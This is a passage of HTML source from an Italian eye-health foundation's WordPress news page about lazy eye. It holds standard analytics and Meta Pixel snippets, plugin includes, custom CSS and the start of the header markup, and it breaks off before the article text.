<script type="text/javascript" id="gtmkit-datalayer-js-before" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
const gtmkit_dataLayer_content = {"pageType":"post"};
dataLayer.push( gtmkit_dataLayer_content );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-35932404-13&#039; async=&#039;async" id="jupiterx-gtag-script-js"></script>
<script type="text/javascript" id="jupiterx-gtag-script-js-after">
/* <![CDATA[ */
	
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
					gtag('config', 'UA-35932404-13', { 'anonymize_ip': true });
			
	
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/themes/jupiterx/lib/admin/assets/lib/webfont/webfont.min.js?ver=1.6.26" id="jupiterx-webfont-js"></script>
<script type="text/javascript" id="jupiterx-webfont-js-after">
/* <![CDATA[ */
WebFont.load({
				google: {
					families: ['Roboto:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic']
				}
			});
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/themes/jupiterx/lib/assets/dist/js/utils.min.js?ver=1.26.0" id="jupiterx-utils-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.6.2" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["3008484012811973"],"eventID":"c965eb5e-34b6-4b55-bbd5-509c458e4005","params":{"post_category":"Notizie","page_title":"Occhio pigro, nuove speranze per gli adulti","post_type":"post","post_id":9461,"plugin":"PixelYourSite","user_role":"guest","event_url":"iapb.it\/occhio-pigro-nuove-speranze-per-2\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["3008484012811973"],"eventID":"69025d18-5d1c-4b49-b03c-fa3b19b6faf6","params":{"page_title":"Occhio pigro, nuove speranze per gli adulti","post_type":"post","post_id":9461,"plugin":"PixelYourSite","user_role":"guest","event_url":"iapb.it\/occhio-pigro-nuove-speranze-per-2\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["3008484012811973"],"eventID":"95d49fe1-12df-48c2-8304-5fe2335c6585","params":{"page_title":"Occhio pigro, nuove speranze per gli adulti","post_type":"post","post_id":9461,"plugin":"PixelYourSite","user_role":"guest","event_url":"iapb.it\/occhio-pigro-nuove-speranze-per-2\/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["3008484012811973"],"eventID":"cbd69b59-1554-46f1-96cc-140cf8011368","params":{"page_title":"Occhio pigro, nuove speranze per gli adulti","post_type":"post","post_id":9461,"plugin":"PixelYourSite","user_role":"guest","event_url":"iapb.it\/occhio-pigro-nuove-speranze-per-2\/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["3008484012811973"],"advancedMatching":[],"removeMetadata":false,"contentParams":{"post_type":"post","post_id":9461,"content_name":"Occhio pigro, nuove speranze per gli adulti","categories":"Notizie","tags":""},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null},"debug":"","siteUrl":"https:\/\/iapb.it","ajaxUrl":"https:\/\/iapb.it\/wp-admin\/admin-ajax.php","ajax_event":"20d14f31cd","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":true},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.0.1" id="pys-js"></script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.5.6" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/iapb.it\/wp-admin\/admin-ajax.php","ajax_nonce":"8f10c8490a","flag_url":"https:\/\/iapb.it\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iapb.it/wp-content/plugins/mailin/js/mailin-front.js?ver=1758629835" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://iapb.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://iapb.it/wp-json/wp/v2/posts/9461" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iapb.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://iapb.it/?p=9461' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://iapb.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiapb.it%2Focchio-pigro-nuove-speranze-per-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://iapb.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiapb.it%2Focchio-pigro-nuove-speranze-per-2%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload { opacity: 0; }
				.lazyloading {
					border: 0 !important;
					opacity: 1;
					background: rgba(255, 255, 255, 0) url('https://iapb.it/wp-content/plugins/wp-smushit/app/assets/images/smush-lazyloader-5.gif') no-repeat center !important;
					background-size: 16px auto !important;
					min-width: 16px;
				}
					</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '3008484012811973', url);
      </script>
    <script type='text/javascript'>fbq('init', '3008484012811973', {}, {
    "agent": "wordpress-6.6.2-3.0.13"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=3008484012811973&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="format-detection" content="telephone=no">
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '3008484012811973');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=3008484012811973&ev=PageView&noscript=1"
/></noscript>
<script>
    fbq('track', 'Purchase', {currency: "USD", value: 30.00});
  </script>
<script type="text/javascript">

jQuery(document).ready(function () {
    var $h2 = jQuery('h2');

    //add this
    console.log($h2);
    console.log('text: ' +  $h2.text());

    if ($h2.text().indexOf('Attached documents') > -1) {
        $h2.hide();
    }
  
  // Change Search results text
  if ( jQuery( '.search.search-results' ).length > 0 && jQuery('html').attr('lang') == 'it-IT' ) {
	console.log('we are on the italian search results page');
    jQuery('.jupiterx-new-search .jupiterx-title').html('Nuova Ricerca');
    jQuery('.jupiterx-new-search p').html('Riprova con altre parole chiave');
    jQuery('.jupiterx-search-secondary-title').html('Risultato della ricerca');
    jQuery('.jupiterx-search-secondary-subtitle').html(' ');
  } 
});
</script><link rel="icon" href="https://iapb.it/wp-content/uploads/2019/07/apple-touch-icon-180x180-150x150.png" sizes="32x32" />
<link rel="icon" href="https://iapb.it/wp-content/uploads/2019/07/apple-touch-icon-180x180.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iapb.it/wp-content/uploads/2019/07/apple-touch-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://iapb.it/wp-content/uploads/2019/07/apple-touch-icon-180x180.png" />
		<style type="text/css" id="wp-custom-css">
			/*GMV2025
 * */
/* Stato iniziale: sfocato (e leggermente trasparente, opzionale) */
.blur-in {
  filter: blur(14px);
  opacity: .2;               /* opzionale: fade-in */
  transition: filter 900ms ease-out, opacity 900ms ease-out;
  will-change: filter, opacity;
  contain: paint;            /* evita effetti collaterali del filter */
}

/* Quando entra in viewport: nitido */
.blur-in.is-visible {
  filter: blur(0);
  opacity: 1;
}

/* Accessibilità: niente animazioni per chi le riduce */
@media (prefers-reduced-motion: reduce) {
  .blur-in { transition: none; filter: none; opacity: 1; }
}

.moo_floating-box .jet-tricks-satellite{
	  display: inline-block;
  will-change: transform;           /* performance hint */
  animation: bob 200ms ease-in-out infinite alternate;
}

/* Muove l'elemento su/giù di 4px in loop */
@keyframes bob {
  from { transform: translateY(0); }
  to   { transform: translateY(-4px); }
}

/* (Opzionale) Rispetto per chi preferisce meno animazioni */
@media (prefers-reduced-motion: reduce) {
  .pulse-y { animation: none; }
}




/*GENERAL*/

/*RASSEGNA STAMPA: icons*/
.category-rassegna-stampa.category-web::before, .category-rassegna-stampa::before  {
	content: "";
	height:100px;
	width: 100%;
	background: url(https://iapb.it/wp-content/uploads/2019/07/IAPB_rstampa_icon_web.jpg) no-repeat;
	background-size: 100%;
	border-left: #bccf00 25px solid;
	display: block;
	margin-bottom: 15px;
}

article.category-rassegna-stampa.category-web::before, article.category-rassegna-stampa::before,article.category-rassegna-stampa.category-radio::before, article.category-rassegna-stampa.tag-radio::before,article.category-rassegna-stampa.category-tv::before, article.category-rassegna-stampa.tag-tv::before,article.category-rassegna-stampa.category-giornali::before, article.category-rassegna-stampa.tag-giornali::before   {
	background-size: 300px;
}

.category-rassegna-stampa.category-radio::before, .category-rassegna-stampa.tag-radio::before {
	content: "";
	height:100px;
	width: 100%;
	background: url(https://iapb.it/wp-content/uploads/2019/07/IAPB_rstampa_icon_radio.jpg) no-repeat;
	background-size: 100%;
	border-left: #bccf00 25px solid;
	display: block;
	margin-bottom: 15px;
}

.category-rassegna-stampa.category-tv::before, .category-rassegna-stampa.tag-tv::before  {
	content: "";
	height:100px;
	width: 100%;
	background: url(https://iapb.it/wp-content/uploads/2019/07/IAPB_rstampa_icon_tv.jpg) no-repeat;
	background-size: 100%;
	border-left: #bccf00 25px solid;
	display: block;
	margin-bottom: 15px;
}

.category-rassegna-stampa.category-giornali::before, .category-rassegna-stampa.tag-giornali::before  {
	content: "";
	height:100px;
	width: 100%;
	background: url(https://iapb.it/wp-content/uploads/2019/07/IAPB_rstampa_icon_giornali.jpg) no-repeat;
	background-size: 100%;
	border-left: #bccf00 25px solid;
	display: block;
	margin-bottom: 15px;
}

.category-rassegna-stampa {
	display: block !important;
	
}
/*Get rid of margin in social media widgets in footer*/
.moo_navigation_menu_footer .jupiterx-widget {
    margin-bottom: 0;
}
/*MENU*/
/* Navigation menu */

.moo_navigation_menu ul li a:before{
	content:"";
	width:2px;
	background:#BCCF00;
	height:15px;
	display:inline-block;
	left:0px;
	position:absolute;
	margin-right:5px;
}
.moo_navigation_menu ul li:first-child a:before{
	display:none;
}

.moo_navigation_menu ul li a{
	text-decoration:none;
}
.sub-menu li a:before{
	background:white !important;
}

.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child),
.elementor-16950 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child)
{
    margin-right: 0 !important;
}
.elementor-894 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item
{
    padding-left: 15px !important;
	padding-right: 15px !important;
}
.elementor-16950 .elementor-element.elementor-element-57b9bd5 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item
{
    padding-left: 10px !important;
	padding-right: 10px !important;
}
.moo_navigation_menu_footer ul li a:before{
	content:"";
	width:1px;
	background:#ffffff;
	height:15px;
	display:inline-block;
	left:0px;
	position:absolute;
	margin-right:5px;
}
.moo_navigation_menu_footer ul li:first-child a:before{
	display:none;
}

.moo_note {
    background: rgba(0,128,201,0.1);
    padding: 5px 15px;
    margin-bottom: 25px;
}


/*CONTENT*/
.jupiterx-main-content {
    padding-top:0px;
}
.moo_blackbox {
	display: inline-block;
	padding: 10px;
	background: black;
	color: white;
	text-transform:uppercase;
	font-size: .8em !important;
	margin-bottom: 20px;
}

.wpml-ls-legacy-list-horizontal .wpml-ls-flag {
    width: 34px !important;
    height: 20px important;
}
.wpml-ls-flag {
    width: 34px !important;
    height: 20px !important;
}
@media (max-width:767px){
.moo_navigation_menu {
	background-color:#0080c9 !important;
	padding:10px
	}
	.elementor-1191 .elementor-element.elementor-element-ceb51a5 > .elementor-widget-container {
    padding: 0px;
		text-align:right;
}
	.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button {
    color:#ffffff !important;
		font-size:19px
}
	.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:after {
    content:'MENU' !important;
		font-size:19px
}
.moo_50_mobile {
	width:50%!important;
	}
.moo_navigation_menu_footer .raven-breakpoint-mobile .raven-nav-menu-main {
    display: block;
}	
.moo_navigation_menu_footer 	.raven-nav-menu, .raven-nav-menu li, .raven-nav-menu ul {
    display: inline-block;
	}		
	header .raven-nav-menu li, .raven-nav-menu ul {
    display: block;
	}	
.moo_navigation_menu_footer .raven-nav-menu li {
    padding-left:10px
	}	
.moo_navigation_menu_footer .raven-nav-menu a {
    padding-left:10px
	}
.moo_navigation_menu_footer	.raven-nav-menu-toggle
	{
    display: none;
}	
}

/*titles*/
.note {
	background: rgba(0,128,201,0.1);
	padding: 25px;
	margin-bottom: 25px;
}

h1{
	font-family: 'Bentham', serif !important;
font-size: 28px;
font-size: 2.2rem;
font-weight: normal;
color: #0080C9;
line-height: 1em;
}

h2, h3 {
    text-transform: uppercase;
    font-size: 15px;
    font-size: 1rem;
    line-height: 1.4;
    color: #0080C9;
    margin: 30px 0;
        margin-bottom: 30px;
    margin-bottom: 15px;
    border-bottom: 5px solid #BCCF00;
    display: inline-block;

}

/*Colors and details*/
.moo_blue {
	color:#1780b6;
}
.moo_green {
	color:#bccf00;
}
.moo_strong {
	font-weight:700;
}
/*HEADER*/

/* Header icons*/

.moo_icon_container {
	border: 1px solid #0080C9;
	width: 142px !important;
	height: 142px;
	background: white;
}
.moo_icon_container .widget_media_image {
	margin-bottom: 0;
}

.moo_icon_container .elementor-widget-wrap {
	align-self: center;
	justify-self: center;
}

.moo_icon .jupiterx-widget-content  {
	text-align: center;
}

/*Header title bar*/
.moo_header_title {
	position: relative;
	margin-top: -71px;
}

/*Banner*/
.moo_main_subtitle{
	color:#afcb47;
	font-size:.6em;
	line-height:1em !important;
	width:400px;
	display:inline-block;
}

/*NEWS and POSTS*/
/*NEWS BOX*/
.moo_news_box, .wp-block-quote  {
	background: #f2f2f2;
	padding: 30px;
	margin:50px 0;
	font-family: Roboto, Helvetica, Arial, sans-serif;
	font-size: 1rem;

}

/*pagination*/
.raven-pagination-item, .jet-filters-pagination__link {
    background-color: #007ECB !important;
    color: #fff !important;
    padding: 10px 18px !important;
    text-decoration: none !important;
}
.raven-pagination-active, .jet-filters-pagination__link-current {
    background-color: #BCCF00 !important;
    color: #fff !important;
    padding: 10px 18px !important;
}
a.raven-pagination-item:hover { 
    color: #fff !important;
}

/*pagination bug*/
.raven-pagination-item, .jet-filters-pagination__link {
    margin-top: 15px;
}

/*Add a little bit of margin on top of an article*/
article.post {
	margin-top: 50px;
}

/*************************/
/*Get rid of links on images in the  REVISTE section*/
.moo_loo_reviste .jet-listing-dynamic-image__link {
	  pointer-events: none !important;
}

.opuscolo_content a img{
	display:none !important;
}


/*************************/
/*Get rid of photos in opuscolo content*/

.opuscolo_content  a[href$=".pdf"]{
	display:inline-block;
	margin-top: 25px;
}


/*************************/
/*Get rid of unwanted galleries*/

/*In reviste*/
.moo_loo_reviste .gallery {
	display: none;
}

.post:not(.category-foto) .gallery {
	display: none;
}

/*************************/
/* VIDEO - SINGLE POST - Get rid of featured image*/

.post.category-video .jupiterx-post-image {
	display: none;
}

/*************************/
/*Get rid of featured images on foto single posts*/
.category-foto .jupiterx-post-image{
	display:none;
}
/*Fix thumbnails on posts rolls*/

.moo_iapb_posts .jet-posts__item .post-thumbnail img{
	min-width:100% !important;
	height:auto;
}
.moo_iapb_posts .jet-posts__item .post-thumbnail {
	object-fit:cover;
	overflow:hidden;
	height:190px;
}

/*Fix thumbnails on posts FOTO*/

.moo_foto-grid_image img.wp-post-image{
	object-fit:cover;
	overflow:hidden;
	height:190px;
}

/*Galleries in posts*/
.post-template-default .gallery {
	display: grid;
grid-template-columns: 25% 25% 25% 25%;
grid-gap: 4%; 
}

@media only screen and (max-width: 769px) {
  .post-template-default .gallery {
	display: grid;
grid-template-columns: 33% 33% 33%;
grid-gap: 1%; 
}
}

@media only screen and (max-width: 600px) {
  .post-template-default .gallery {
	display: grid;
grid-template-columns: 48% 48%;
grid-gap: 1%; 
}
}

.post-template-default .gallery .gallery-item img{
	max-width: 150px;
}

.post-template-default .gallery .gallery-item figcaption{
	  margin-top: 20px;
    border-top: 2px solid #afcb47;
    padding-top: 20px;
}
/* Lists pages*/
.moo_menu .menu{
	column-count: 3;
}

/* Numero verde*/
.moo_list_big-numbers {
	height: 100px !important;
	width:105px !important;
	background: #bccf00;
	position: absolute;
	top: -20px;
	left: -20px;
	box-shadow: 10px 10px 0 white;
}
/*newsletter*/
label.ricevi_news {
    float: left;
    padding: 12px 20px;
    margin: 0;
    background: #0080C9;
    color: #fff;
}
input.campo_iscriviti {
    width: 55%;
    padding: 10px;
    border: 1px solid #0080C9;
    float: right;
}
.newsletter_iscriviti_btn {
    margin: 25px 0;
    padding: 12px 20px;
    border-radius: 0px;
    border: none;
    background: #BCCF00;
    color: #fff;
    font-weight: 500;
    cursor: pointer;
	float:right
}
.newsletter_cancellati_btn {
    margin: -15px 0 0;
    padding: 12px 20px;
    border-radius: 0px;
    border: none;
    background: #bebebe;
    color: #fff;
    font-weight: 500;
    clear: both;
    cursor: pointer;
    text-transform: uppercase;
}

/*MOO REVISION FUNCTION*/
.moo_revision::before {
	content:"";
	display: block;
	Width: 150px;
	border-bottom: 2px solid #bccf00;
	padding:25px 0 ;
	margin-bottom:25px;
}

/*Dots after excerpts on home*/
.raven-post-excerpt::after {
	content:"...";
}

/*RIVISTA MOBILE BUG*/

@media only screen and (max-width: 600px) {
  .moo_loo_reviste .elementor-widget-jet-listing-dynamic-image.elementor-element.elementor-absolute {
	position: unset !important;
	margin-top:20px;
}
}

/*OPUSCOLI MOBILE BUG*/

@media only screen and (max-width: 600px) {
  .opuscolo .moo_opuscolo_image.elementor-absolute {
	position: unset !important;
	margin-top:20px;
	margin-bottom: 20px;
}
	.opuscolo_content a[href$=".pdf"] {
    display: inline !important;
		word-break: break-all;
}
}

/*NASCONDI HEADER*/
@media (max-width:767px){
	.elementor-section-items-top, .moo_icon_container, .elementor-widget-raven-search-form {
		display:none!important;
	}
	.page-id-27235 .elementor-section-items-top, .moo_icon_container, .elementor-widget-raven-search-form
	{
		display:block !important;
	}
}

/*Visibilità nascosta temporanea btn scarica pdf sezione opuscoli*/

a[href^="https://iapb.it/?jet_download=20806"] {
	display: none !important;
}

/*Visibilità nascosta temporanea btn su banner homepage*/

.page-id-20058 .elementor-20058 .elementor-element.elementor-element-d3621e0 .swiper-slide-contents {
	display: none;
}

/* banner home bg no repeat  */

.elementor-20058 .elementor-element.elementor-element-14022c5 .elementor-background-slideshow__slide__image {
	background-repeat: no-repeat;
}

.elementor .elementor-html5-video {
	object-fit: contain !important;
}


.section-custom-overflow {
	overflow-x: clip !important;
}


		</style>
		</head><body class="post-template-default single single-post postid-9461 single-format-standard no-js jet-desktop-menu-active elementor-default elementor-kit-19915 jupiterx-post-template-custom" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<a class="jupiterx-a11y jupiterx-a11y-skip-navigation-link" href="#jupiterx-main">Skip to content</a><div class="jupiterx-site"><header class="jupiterx-header jupiterx-header-custom" data-jupiterx-settings="{&quot;breakpoint&quot;:&quot;767.98&quot;,&quot;template&quot;:&quot;894&quot;,&quot;behavior&quot;:&quot;&quot;}" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">		<div data-elementor-type="header" data-elementor-id="894" class="elementor elementor-894" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-cdb945a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cdb945a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;9f4a487&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-02e9e3f elementor-hidden-phone" data-id="02e9e3f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-29d115b jedv-enabled--yes elementor-widget elementor-widget-image" data-id="29d115b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://iapb.it/sostienici/">
							<img width="147" height="48"   alt="" data-src="https://iapb.it/wp-content/uploads/2019/05/dona_ora.png" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="147" height="48" src="https://iapb.it/wp-content/uploads/2019/05/dona_ora.png" class="attachment-full size-full" alt="" /></noscript>								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-59444b3 moo_50_mobile" data-id="59444b3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bc44b96 elementor-widget elementor-widget-raven-site-logo" data-id="bc44b96" data-element_type="widget" data-widget_type="raven-site-logo.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper">
			<div class="raven-site-logo">
									<a class="raven-site-logo-link" href="https://iapb.it">
													<img  alt="IAPB Italia ETS Fondazione Sezione Italiana dell&#039;Agenzia Internazionale per la Prevenzione e della Cecità"  data-no-lazy="1" data-src="https://iapb.it/wp-content/uploads/2024/08/IAPB-Italia-ETS-alta.jpg" class="raven-site-logo-desktop raven-site-logo-tablet raven-site-logo-mobile lazyload" src="[data-uri]" /><noscript><img src="https://iapb.it/wp-content/uploads/2024/08/IAPB-Italia-ETS-alta.jpg" alt="IAPB Italia ETS Fondazione Sezione Italiana dell&#039;Agenzia Internazionale per la Prevenzione e della Cecità" class="raven-site-logo-desktop raven-site-logo-tablet raven-site-logo-mobile" data-no-lazy="1" /></noscript>
													</a>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-516841b moo_50_mobile" data-id="516841b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-aa8ae1f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa8ae1f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;112df5a&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c1e96a9 raven-column-flex-end raven-column-flex-horizontal" data-id="c1e96a9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
